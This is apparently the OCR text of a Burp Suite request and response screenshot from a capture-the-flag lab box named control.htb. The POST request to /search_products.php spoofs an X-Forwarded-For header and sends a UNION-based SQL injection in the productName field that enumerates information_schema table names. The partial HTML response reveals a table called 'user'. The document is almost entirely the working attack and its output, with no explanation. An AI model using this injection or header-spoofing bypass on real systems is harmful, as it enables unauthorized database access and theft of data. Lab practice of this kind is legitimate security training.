 Request
Pretty Raw Hex \n
1 POST /search_products.php HTTP/1.1
2 Host: control.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 81
9 Origin: http://control.htb
10 Connection: close
11 Referer: http://control.htb/admin.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 192.168.4.28
14
15 productName=
p'+UNION+SELECT+1,table_name,3,4,5,6+FROM+information_schema.table
s+#
Response
Pretty Raw Hex Render \n
</td>
<td>
4
</td>
<td>
5
</td>
<td>
6
</td>
</tr>
<tr>
<td>
1
</td>
<td>
user
</td>
<td>
3
</td>